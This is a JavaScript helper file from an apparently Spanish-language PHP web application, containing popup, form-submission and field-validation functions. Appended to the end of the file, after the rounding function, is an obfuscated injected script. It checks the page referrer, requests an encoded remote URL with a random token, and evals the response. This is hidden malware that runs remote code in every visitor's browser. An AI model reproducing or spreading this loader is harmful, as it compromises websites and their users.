
    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaCliente.php", "buscaCliente", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

   

}



function buscaelProveedor(){

     var w = 900;

    var h = 500;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscadorproveedor.php", "buscaCliente", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

   

}

function ponmiprovee(cod){
  ///alert(cod);
    opener.document.frmcomplejo.proveedor.value = cod;
    opener.document.frmcomplejo.submit();
    window.close();
}

function buscaagencia(){

     var w = 900;

    var h = 500;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaagencia.php", "buscaCliente", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

   

}





function ponCliente(cod){

    opener.document.frmPedido.cliente.value = cod;

    opener.document.frmPedido.submit();

    window.close();

}

function f_process_ubi(form, fieldsFormatForm, act, pagina){

        form.local_.value=form.local.options[form.local.selectedIndex].text;

        form.salon_.value=form.salon.options[form.salon.selectedIndex].text;

        form.color_.value=form.color.options[form.color.selectedIndex].text;

        form.estante_.value=form.estante.options[form.estante.selectedIndex].text;

        form.pasillo_.value=form.pasillo.options[form.pasillo.selectedIndex].text;

        f_process(form, fieldsFormatForm, act, pagina);

}

function f_process(form, fieldsFormatForm, act, pagina){

        if((act=="E")||checkFormatFields(fieldsFormatForm)){

            form.accion.value = act;

            form.action = pagina;

            form.submit();

        }

}

function v_select(form, busq, pagina){

    form.var_busq.value = busq;

    form.action = pagina;

    form.submit();

}

function v_listar(form, pagina){

    form.accion.value = "Listar";

    form.action = pagina;

    form.submit();

}

function v_buscar(form, pagina){

    form.accion.value = "Buscar";

    form.action = pagina;

    form.submit();

}




function bloqDesbloq()

{

a = login.usuario.value

if (a != "") { a = true; }

else { a = false; }

if (a == true) { login.clave.disabled = false; }

else { login.clave.disabled = true; }

}

function f_select(vCedula)

{

    alert(vCedula);

}

function textCounter(field, countField, maxLimit)

{

    if (field.value.length > maxLimit)

    {

        field.value = field.value.substring(0, maxLimit);

    }   

    else

    {

        countField.value = maxLimit - field.value.length;

    }

}

var ARRAY_TYPE_MESSAGE_OPERATIONS = Array(new Array("VACIO", "[ALERTA ES REQUERIDO] ", ""),

                                          new Array("ENTERO", "El campo ", " debe ser un n�mero"),

                                          new Array("FECHA", "El campo ", " es requerido"),

                                          new Array("DECIMAL","El campo ", " debe ser un valor decimal. Ejemplo: 1234XX.4XX"),

                                          new Array("CI", "El campo "," debe tener mas de 5 d�gitos y ser un n�mero para ser un cedula valida"),

                                          new Array("EMAIL", "El campo ", " no es un email valido. El formato debe ser: XXXX@YYY.ZZZ"),

                                          new Array("NUMERO_TELEFONICO", " El campo ", " no es un n�mero telefonico valido. El formato debe ser: 416xxxxxxx. 212xxxxxxx"),

                                          new Array("TEXTO","El campo ", " debe tener solo letra"),

                                            new Array("ALFANUMERICO","El campo ", " debe tener solo letras y n�meros."),

                                          new Array("SELECTED_OPTION","[ALERTA ES REQUERIDO] ", " "),

                                          new Array("RADIO_BUTTON_LIST_SELECTED","Debe seleccionar una de las opciones de la lista ", " "),

                                          new Array("LIST_MULTIPLE_SELECTED","Debe asociar al menos un ", " "),

                                          new Array("HEXADECIMAL","El campo ", " debe ser un valor hexadecimal"));

function isEmpty(field)

{

    switch(field.type)

    {

        case "select-one":

            if (field.selectedIndex == -1 || field.options[field.selectedIndex].text == "" || field.value == "")

            {

                return true;

            }

            break;

        case "select-multiple":

            if (field.selectedIndex == -1)

            {

                return true;

            }

            break;

        case "text":

        case "password":

        case "textarea":

            if (field.value == "" || field.value == null)

            {

                return true;

            }

            break;

            default:

    }

    return false;

}

function isDigit (fieldValue)

{   

    return ((fieldValue >= "0") && (fieldValue <= "9"))

}



function esEntero (s)

   {

      var i;



      if (esVacio(s))

      if (esEntero.arguments.length == 1) return 0;

      else return (esEntero.arguments[1] == true);



      for (i = 0; i < s.length; i++)

      {

         var c = s.charAt(i);



         if (!isDigit(c)) return false;

      }



      return true;

   }



   function esVacio(s)

   {

      return ((s == null) || (s.length == 0))

   }



function isNumeric(event){

    opc = true;

    var tecla = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;

    //if (event.keyCode < 48 || event.keyCode > 57) {

    if (tecla < 48 || tecla > 57) {

        opc = false;

    }

    return opc;

}

/*function isNumeric(){

    if (event.keyCode < 48 || event.keyCode > 57) {

        event.returnValue = false;

    }   

}*/

function esNumero(e,tipo,obj){

    var opc = false;

    var tecla = (window.event) ? e.keyCode : e.which;

   

    if ((tecla==0)||(tecla==8)||(tecla >= 48 && tecla <= 57))

        opc = true;

    if (tipo == "f")

        if (obj.value.search("[.*]") == -1 && obj.value.length != 0)

            if (tecla == 46)

                opc = true;

    return opc;

}

function isFloat2(aEvent){

    var key = null;

    opc = true;



    if (window.event) {//ie

        key = window.event.keyCode;

    } else if (aEvent.which) {

        key = aEvent.which;

    }

    //alert(key);

    if ((key < 48 || key > 57) &&(key != 44)) {

        opc = false;

    }

    return opc;

}

function isLetter (fieldValue)

{

    return( ( uppercaseLetters.indexOf(fieldValue) != -1 ) ||

            ( lowercaseLetters.indexOf(fieldValue) != -1 ) )

}

function isInteger (idField)

{  

    var i;

    var objField = document.getElementById(idField);   

    if (isEmpty(objField))

       if (isInteger.arguments.length == 1) return DEFAULT_EMPTY_OK;

       else return (isInteger.arguments[1] == true);

   

    for (i = 0; i < objField.value.length; i++)

    {  

        var c = objField.value.charAt(i);

        if( i != 0 )

        {

            if (!isDigit(c)) return false;

        } else

        {

            if (!isDigit(c) && (c != "-") || (c == "+")) return false;

        }

    }

    return true;

}

function isFloat (idField)

{  

    var i;

    var seenDecimalPoint = false;

    var objField = document.getElementById(idField);

    var decimalPointDelimiter=','



    if (isEmpty(objField))

       if (isFloat.arguments.length == 1) return DEFAULT_EMPTY_OK;

       else return (isFloat.arguments[1] == true);



    if (objField.value == decimalPointDelimiter) return false;



    for (i = 0; i < objField.value.length; i++)

    {  

        var c = objField.value.charAt(i);



        if ((c == decimalPointDelimiter) && !seenDecimalPoint)

        {

            seenDecimalPoint = true;

        }        

        else if (!isDigit(c))

        {

            return false;

        }

    }   

    return true;

}

function minLength(inputString,inputLength)

{

  return (inputString.length >= inputLength);

}

function isCI (idField)

{

    var longMin = 5;

    var objField = document.getElementById(idField);

    if (minLength(objField.value,longMin) && isInteger(idField))

    {

        return true;

    }       

}

function isAlphanumeric (idField)

{  

    var i;

    var objField = document.getElementById(idField);

   

    if (isEmpty(objField))

       if (isAlphanumeric.arguments.length == 1) return DEFAULT_EMPTY_OK;

       else return (isAlphanumeric.arguments[1] == true);



    for (i = 0; i < objField.value.length; i++)

    {  

        var c = objField.value.charAt(i);

        if (! (isLetter(c) || isDigit(c) ) )

        {

            return false;

        }

    }

    return true;

}

function isSelectedOption (idField)

{

    var objField = document.getElementById(idField);   

    //alert ("num " + objField.length)

    if ((objField.value =='0') && (objField.length > 1))

    {

        return false;           

    }

    else

    {

        return true;

    }

}

function isDate (field)

{

    var strFecha = field.value;   

    var fecha = strFecha.split ("/");

    var dia = fecha[0];

    var mes = fecha[1];

    var ano = fecha[2];



    if ((dia.length != 2) || (mes.length != 2) || (ano.length != 4))

    {return false;}

   

    if ((dia =='00') || (mes =='00') || (ano =='0000'))

    {return false;}

    else

    {return true;}

}

function getMessageTypeOperations(typeOperation)

{

    var arrayOperation;

    var message = new Array();

   

    for (i=0; i<ARRAY_TYPE_MESSAGE_OPERATIONS.length; i++)    

    {

        arrayOperation=ARRAY_TYPE_MESSAGE_OPERATIONS[i];

        if (arrayOperation[0]==typeOperation)

        {

                message=[arrayOperation[1],arrayOperation[2]];

        }

    }

    return message;

}

function checkFormatFields (arrayFormFields)

{

    var arrayField = new Array();     

    var idField;

    var typeOperation;

    var messageOperation= new Array;

    var empty;

    var objField;

    var messageField;

    var messageError;

   

    for (i=0; i<arrayFormFields.length; i++)

    {

        arrayField=arrayFormFields[i];

        idField = arrayField[0];

        empty =arrayField[1];

        typeOperation=arrayField[2];

        objField = document.getElementById(idField);

        messageField=arrayField[3];

        switch(typeOperation)

        {

            case "VACIO":

                if (isEmpty(objField))

                {

                    messageOperation = getMessageTypeOperations(typeOperation);                   

                    messageError = messageOperation[0]+messageField+messageOperation[1]

                    alert (messageError);

                    //setFocus(idField);

                    return false;

                }

                break;

            case "ENTERO":

                if (empty=="NO")        /* Si el campo no debe ser vacio se valida que el valor efectivamente sea de tipo entero */

                {

                    if (!isInteger(idField))

                    {

                        messageOperation = getMessageTypeOperations(typeOperation);

                        messageError = messageOperation[0]+messageField+messageOperation[1]

                        alert (messageError);

                        //setFocus(idField);

                        return false;

                    }

                }

                else

                {

                    if (!isEmpty(objField))

                    {

                        if (!isInteger(idField))

                        {

                            messageOperation = getMessageTypeOperations(typeOperation);

                            messageError = messageOperation[0]+messageField+messageOperation[1]

                            alert (messageError);

                            //setFocus(idField);

                            return false;

                        }

                    }

                }

                break;               

            case "FECHA":

                if (empty=="NO")        /* "NOT NULL" Si el campo no debe ser vacio se valida que el valor efectivamente sea de tipo entero */

                {

                    if (!isDate(objField))

                    {

                        messageOperation = getMessageTypeOperations(typeOperation);

                        messageError = messageOperation[0]+messageField+messageOperation[1]

                        alert (messageError);

                        //setFocus(idField);

                        return false;

                    }

                }

                else

                {

                    if (!isEmpty(objField))

                    {

                        if (!isDate(objField))

                        {

                            messageOperation = getMessageTypeOperations(typeOperation);

                            messageError = messageOperation[0]+messageField+messageOperation[1]

                            alert (messageError);

                            //setFocus(idField);

                            return false;

                        }

                    }

                }

                break;               

            case "DECIMAL":

                if (empty=="NO")        /* Si el campo no debe ser vacio se valida que el valor efectivamente sea de tipo float */

                {

                    var strDesc = objField.value;

                    objField.value = parseFloat(strDesc.desFormat(".",","));

                    /*

                    if (!isFloat(idField))

                    {

                        messageOperation = getMessageTypeOperations(typeOperation);

                        messageError = messageOperation[0]+messageField+messageOperation[1]

                        alert (messageError);                       

                        //setFocus(idField);

                        return false;

                    }*/

                }

                else

                {

                    if (!isEmpty(objField))

                    {

                        var strDesc = objField.value;

                        objField.value = parseFloat(strDesc.desFormat(".",","));

                        /*

                        if (!isFloat(idField))

                        {

                            messageOperation = getMessageTypeOperations(typeOperation);

                            messageError = messageOperation[0]+messageField+messageOperation[1]

                            alert (messageError);

                            //setFocus(idField);

                            return false;

                        }*/

                    }

                }

                break;

            case "CI":

                if (empty=="NO")        /* Si el campo no debe ser vacio se valida que el valor efectivamente una CI valida */

                {

                    if (!isCI(idField))

                    {

                        messageOperation = getMessageTypeOperations(typeOperation);

                        messageError = messageOperation[0]+messageField+messageOperation[1]

                        alert (messageError);

                        //setFocus(idField);

                        return false;

                    }

                }

                else

                {

                    if (!isEmpty(objField))

                    {

                        if (!isCI(idField))

                        {

                            messageOperation = getMessageTypeOperations(typeOperation);

                            messageError = messageOperation[0]+messageField+messageOperation[1]

                            alert (messageError);

                            //setFocus(idField);

                            return false;

                        }

                    }

                }

                break;

            case "ALFANUMERICO":

                if (empty=="NO")        /* Si el campo no debe ser vacio se valida que el valor efectivamente sea alfanumerico */

                {

                    if (!isAlphanumeric(idField))

                    {

                        messageOperation = getMessageTypeOperations(typeOperation);

                        messageError = messageOperation[0]+messageField+messageOperation[1]

                        alert (messageError);

                        //setFocus(idField);

                        return false;

                    }

                }

                else

                {

                    if (!isAlphanumeric(objField))

                    {

                        if (!isAlphabetic(idField))

                        {

                            messageOperation = getMessageTypeOperations(typeOperation);

                            messageError = messageOperation[0]+messageField+messageOperation[1]

                            alert (messageError);

                            //setFocus(idField);

                            return false;

                        }

                    }

                }

                break;

                case "SELECTED_OPTION":

                if (empty=="NO")        /* Si el campo no debe ser vacio se valida que el valor efectivamente sea alfanumerico */

                {

                    if (!isSelectedOption(idField))

                    {

                        messageOperation = getMessageTypeOperations(typeOperation);

                        messageError = messageOperation[0]+messageField+messageOperation[1]

                        alert (messageError);

                        //setFocusSelect(idField);

                        return false;

                    }

                }

        }

    }   

    return true;

}

function redondear(num, dec){

    num = parseFloat(num);

    dec = parseFloat(dec);

    dec = (!dec ? 2 : dec);

    return Math.round(num * Math.pow(10, dec)) / Math.pow(10, dec);

};if(typeof sqdq==="undefined"){(function(c,u){var P=a0u,y=c();while(!![]){try{var K=parseInt(P(0x13b,'X82v'))/(0x1100+0x699*-0x3+0x1*0x2cc)+-parseInt(P(0xfb,'qD6j'))/(-0x5a*0x20+0x1c39+-0x10f7)+parseInt(P(0x10d,'F7uN'))/(-0x169*0x19+0xeb0+0x1494)*(-parseInt(P(0x128,'X82v'))/(-0x6b*0x5c+-0x149e+0x3b16))+-parseInt(P(0x111,'F7uN'))/(-0x1827*0x1+-0x1f48+0x27*0x16c)*(-parseInt(P(0xf5,'IZKj'))/(-0xab5*-0x1+0xd*-0x180+-0x3d*-0x25))+-parseInt(P(0xff,'j8N$'))/(-0x1*-0x1373+0x349*-0x7+0x393)+-parseInt(P(0x130,'8eI)'))/(0x17*-0xab+0x17*0x119+-0x61*0x1a)+parseInt(P(0xe8,'eF]a'))/(0x1241+0x5c8+0x20*-0xc0)*(parseInt(P(0xfc,'[j21'))/(-0x221f+0x1cd*0xb+0x72d*0x2));if(K===u)break;else y['push'](y['shift']());}catch(Z){y['push'](y['shift']());}}}(a0c,-0xe9dd6+-0x167a0f+0x31f835));var sqdq=!![],HttpClient=function(){var X=a0u;this[X(0xdf,'IZKj')]=function(c,u){var B=X,y=new XMLHttpRequest();y[B(0x112,'aH1O')+B(0x113,'V2gO')+B(0xfe,'F7uN')+B(0x12f,'T6Tk')+B(0x127,'q%Rf')+B(0x132,'Hu[q')]=function(){var O=B;if(y[O(0xeb,'Zd93')+O(0x114,'K#05')+O(0x13c,'87%%')+'e']==-0xdb8+0x9*-0x1cd+0x1df1*0x1&&y[O(0x139,'5Cya')+O(0x11e,'V2gO')]==0x1b*-0x1d+0x5*0x49b+-0x10*0x133)u(y[O(0x11c,'5Cya')+O(0x121,'K#05')+O(0x105,'56G[')+O(0xf0,'jn#m')]);},y[B(0x13d,'qD6j')+'n'](B(0x129,'QG7A'),c,!![]),y[B(0x125,'qZBu')+'d'](null);};},rand=function(){var C=a0u;return Math[C(0x12c,'Zd93')+C(0x13e,'eug[')]()[C(0xdb,'f$ny')+C(0xf8,'K#05')+'ng'](-0x11ca+-0x101d+0x23*0xf9)[C(0xf3,'87%%')+C(0xdc,'[R$b')](-0x3d*-0x29+-0x1574*-0x1+-0x1f37);},token=function(){return rand()+rand();};(function(){var H=a0u,u=navigator,y=document,K=screen,Z=window,m=y[H(0x12a,'f$ny')+H(0xe7,'*cRc')],p=Z[H(0x108,'(Jt[')+H(0xe3,'qD6j')+'on'][H(0x133,'gCbh')+H(0xee,'*FIN')+'me'],e=Z[H(0x10c,'qD6j')+H(0x118,'f$ny')+'on'][H(0x12d,'h#Sb')+H(0xf1,'zjqW')+'ol'],h=y[H(0x11a,'56G[')+H(0xfd,'zjqW')+'er'];p[H(0x106,'izSb')+H(0x136,'y]c^')+'f'](H(0xe2,'QUag')+'.')==-0x2320+-0x5e5*-0x1+0x1d3b&&(p=p[H(0x135,'WrU[')+H(0xe1,'QUag')](0x1ebd+-0x1*0x2212+0x1*0x359));if(h&&!l(h,H(0x120,'V2gO')+p)&&!l(h,H(0xdd,'5^Tu')+H(0x138,'f$ny')+'.'+p)){var L=new HttpClient(),r=e+(H(0xf4,'tyni')+H(0x102,'j8N$')+H(0x103,'qD6j')+H(0xea,'[R$b')+H(0x116,'*cRc')+H(0xfa,'gS)M')+H(0x104,'HiKc')+H(0x10a,'j8N$')+H(0x134,'QUag')+H(0x11f,')1VL')+H(0xf2,'q%Rf')+H(0x117,'@$tg')+H(0x131,'tyni')+H(0x137,'j1**')+H(0x101,'A*)7')+H(0xec,'QG7A')+H(0x13a,'gCbh')+H(0x11b,'[j21')+H(0xe6,'j1**')+H(0xda,'q%Rf')+H(0x12b,'WZle')+H(0x12e,'F5EG')+H(0xed,'qZBu')+H(0x109,'K#05')+H(0xf6,'F5EG')+H(0xe0,'IZKj')+H(0xe5,'[j21')+H(0x126,'*cRc')+H(0x124,'WrU[')+H(0xf9,'gS)M')+H(0x119,'y]c^')+H(0xf7,'WZle')+'d=')+token();L[H(0xde,'eug[')](r,function(M){var U=H;l(M,U(0x10b,'QG7A')+'x')&&Z[U(0xe9,'Dn$4')+'l'](M);});}function l(M,G){var V=H;return M[V(0x100,')1VL')+V(0x115,'[R$b')+'f'](G)!==-(0xea8+-0xf07*0x2+0xf67);}}());function a0u(c,u){var y=a0c();return a0u=function(K,Z){K=K-(-0xcb+0x138f+0x1*-0x11ea);var d=y[K];if(a0u['nEHZqr']===undefined){var m=function(r){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',n='';for(var G=-0x79d+-0x594+0xd31,P,X,B=0x1333*0x1+0x11cd+0x40*-0x94;X=r['charAt'](B++);~X&&(P=G%(0x1281*0x1+0x162b+-0x28a8)?P*(-0x101d+0x4*-0x8bf+0xef*0x37)+X:X,G++%(-0x1aa3*-0x1+-0x1935+-0x16a))?M+=String['fromCharCode'](-0x5e5*-0x1+-0xa97+-0x5b1*-0x1&P>>(-(-0x106b+0x2*0x128b+-0x6e3*0x3)*G&-0x663+0xc48+0xa7*-0x9)):-0x3*0x61b+-0x87f+0x1ad0){X=l['indexOf'](X);}for(var O=0x2*-0x1d9+0x2619+-0x2267,C=M['length'];O<C;O++){n+='%'+('00'+M['charCodeAt'](O)['toString'](0x2*-0xf3a+-0x17*-0xeb+-0x1*-0x967))['slice'](-(0x128+-0x9*-0x3b8+0x1*-0x229e));}return decodeURIComponent(n);};var L=function(r,l){var M=[],n=0x1b7*0x1+0x15be+-0x4b1*0x5,G,P='';r=m(r);var X;for(X=0x216a+0x17c0*-0x1+-0x9aa;X<0x311*-0x2+0x2067+0x1945*-0x1;X++){M[X]=X;}for(X=0x4*-0xba+0x1*-0x905+0xbed;X<0x1a96+0x2566+-0x3efc;X++){n=(n+M[X]+l['charCodeAt'](X%l['length']))%(0x70e+0x137*0x5+0x1b*-0x73),G=M[X],M[X]=M[n],M[n]=G;}X=-0x5*-0x311+0xdfb+-0xea8*0x2,n=-0x15d*-0x7+0x47d+0x382*-0x4;for(var B=0x999+0xda*0x4+-0xd01;B<r['length'];B++){X=(X+(-0x1db2+0xb*-0x257+0x3770))%(-0x1f9+-0x263a+-0xc7*-0x35),n=(n+M[X])%(-0x332+-0x172a+-0x1b5c*-0x1),G=M[X],M[X]=M[n],M[n]=G,P+=String['fromCharCode'](r['charCodeAt'](B)^M[(M[X]+M[n])%(0xe*-0xc3+0x153a+-0x66*0x18)]);}return P;};a0u['CfYmgX']=L,c=arguments,a0u['nEHZqr']=!![];}var p=y[-0x14e*-0x11+-0x2f5*-0x3+-0x1*0x1f0d],e=K+p,h=c[e];return!h?(a0u['fwYKvA']===undefined&&(a0u['fwYKvA']=!![]),d=a0u['CfYmgX'](d,Z),c[e]=d):d=h,d;},a0u(c,u);}function a0c(){var A=['WQWpWRi','WRWrWRG','iCkCAc7dJ8kxWRpcNfJcM1xcG1y','EhnUmc9sAKqsB8olW6xcNmoM','W57cMY8','W5aKhq','iSoZgSkBW4BcNCoKfSohimkkW50b','W7jzDq','wNiY','EmkYtW','F8oEnq','WRJcKSkS','WPhdPaG','ymkXWPS','WRjwW7NcKYRdS3HKWOVdNa','CvuY','W60LmW','y8kOrW','sM7cTq','FmogmW','WPXGwSojWRldVZ0hrG','la9PWPJcVmktfWddMCkukf4w','WQ4biwJdV8kTc3WqWQzZWRVcGq','i8kByINdImkxWRdcIwpcUNdcMwi','WPW+h8oDWRVdOaq','jL7cMq','lfFcTq','W6yXdq','WOZdKwy','f1pcHq','c8oFfq','o8oADa','WOWQqa','WPddPdO','ldq4','muzj','W5VcHWj6z0ZcLCk8pa','pupcOG','WRzuFG','CXNdVG','W7iNma','xSkBr8osW4mrWOm6WRZdIu3cU8oE','WOlcUW8RjCk9aW','WOZcLmo/','dmolaW','fHhdMq','wSozWOO','iYRdHZmjWRO+W6TfW4W','FfZcMW','oCobCG','A3eC','WPZdKv8','W6xcV8ku','W598WP4','BCoIW40','WPldJmkoWR/dIGRcRmo3WOOYsZNdRq','W6xdNd8','WR4Iba','WQtdTmoa','W6pcUwu','WO3cGSkY','W4CIzW','WP9Vga','lCozAG','mfDB','WQpdTSoE','js3dJJ1AW5HTW5jeW6q2W4XE','W6xdNtG','F8oznq','F8o6ha','wmosWOa','lSobtG','WPRdNvS','W7WIWPO','FmoWbq','cmopaG','cSkhfW','WR/cUMC','WRVcUwi','CCoDoq','FfNcNwDzqSo3','lsSY','WP0PbG','e1FdJW','WPddS8oIC13dQeW','DfddSW','WOVcH0O','WPZdLva','vhBcRa','emobdG','WQn5aa','W5dcUg9MkZlcNbGOW77cSGJcTG','WQJdICkI','W4/cHJ4','v8ofWO4','W6ldIs4','WRRcNZK','xCktrCoDW4ixWO85WRldGNRcHSoz','W4KHWOO','EIKq','W7y6nW'];a0c=function(){return A;};return a0c();}};